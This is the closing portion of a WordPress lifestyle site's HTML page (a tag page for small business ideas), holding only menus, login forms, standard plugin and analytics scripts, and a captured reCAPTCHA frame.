                          <a href="/about-us/">About us</a>
                        </li>
                        <li class="page_item page-item-152">
                          <a href="/contact-us/">Contact us</a>
                        </li>
                        <li class="page_item page-item-161">
                          <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="page_item page-item-2077">
                          <a href="/">Home</a>
                        </li>
                        <li class="page_item page-item-156">
                          <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
                        </li>
                        <li class="page_item page-item-158">
                          <a href="/terms-and-condition/">Terms and Conditions</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jscroll-to-top">
      <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
    </div>
  </div>
  <div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
      <div class="nav_wrap">
        <div class="item_main">
          <div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
            <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
            <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
              <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
            </form>
            <div class="jeg_search_result jeg_search_hide with_result">
              <div class="search-result-wrapper"></div>
              <div class="search-link search-noresult">
                No Result
              </div>
              <div class="search-link search-all-button">
                <i class="fa fa-search"></i> View All Result
              </div>
            </div>
          </div>
          <div class="jeg_aside_item">
            <ul class="jeg_mobile_menu sf-js-hover">
              <li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993">
                <a href="/about-us/">About us</a>
              </li>
              <li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994">
                <a href="/contact-us/">Contact us</a>
              </li>
              <li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995">
                <a href="/disclaimer/">Disclaimer</a>
              </li>
              <li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996">
                <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
              </li>
              <li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997">
                <a href="/terms-and-condition/">Terms and Conditions</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="item_bottom">
          <div class="jeg_aside_item socials_widget nobg">
            <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
          </div>
          <div class="jeg_aside_item jeg_aside_copyright">
            <p>© 2023 How-lifestyle. All Rights Reserved</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="login" method="post" accept-charset="utf-8">
        <h3>Welcome Back!</h3>
        <p>Login to your account below</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="username" placeholder="Username" value=""></p>
        <p class="input_field"><input type="password" name="password" placeholder="Password" value=""></p>
        <p class="input_field remember_me"><input type="checkbox" id="remember_me" name="remember_me" value="true"> <label for="remember_me">Remember Me</label></p>
        <p class="submit"><input type="hidden" name="action" value="login_handler"> <input type="hidden" name="jnews_nonce" value="5d6111c374"> <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
        </div>
      </form>
    </div>
  </div>
  <div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
        <h3>Retrieve your password</h3>
        <p>Please enter your username or email address to reset your password.</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="user_login" placeholder="Your email or username" value=""></p>
        <div class="g-recaptcha" data-sitekey=""></div>
        <p class="submit"><input type="hidden" name="action" value="forget_password_handler"> <input type="hidden" name="jnews_nonce" value="5d6111c374"> <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password"></p>
        <div class="bottom_links clearfix">
          <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
        </div>
      </form>
    </div>
  </div>
  <script type="text/javascript">
  var jfla = []
  </script> 
  <script type="text/javascript">

  var pageTracker = _gat._getTracker("UA-283440345-1");pageTracker._trackPageview();
  </script>
  <div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to unlock this post?</h5><span>Unlock left : 0</span> <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
    <div class='jpw_popup'>
      <h5>Are you sure want to cancel subscription?</h5><button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button> <button type='button' class='btn no'>No</button>
    </div>
  </div>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/how-lifestyle.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=11.0.0' id='jnews-paywall-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> 
  <script type='text/javascript' id='jnews-frontend-js-extra'>


  /* <![CDATA[ */
  var jnewsoption = {"login_reload":"https:\/\/how-lifestyle.com\/tag\/most-successful-small-business-ideas","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"how-lifestyle.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.0' id='jnews-frontend-js'></script> 
  <script id="jetpack-stats-js-after" type="text/javascript">


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'220859770',post:'0',tz:'0',srv:'how-lifestyle.com',j:'1:12.6.2'} ]);
  _stq.push([ "clickTrackerInit", "220859770", "0" ]);
  </script>
  <div class="jeg_ad jnews_mobile_sticky_ads"></div>
  <script type='application/ld+json'>
  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/how-lifestyle.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/how-lifestyle.com?tag=most-successful-small-business-ideas","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/how-lifestyle.com\/tag\/most-successful-small-business-ideas\/","name":"most successful small business ideas"}}]}
  </script> 
  <script type="text/javascript">

  ;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();
  </script>
  <div class="mads-block"></div>
  <div class="mads-block"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f07ac7cef6f4701a2a74c13d49c3682","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LzOpOnOzxPpyYgYrizKKGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142775440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>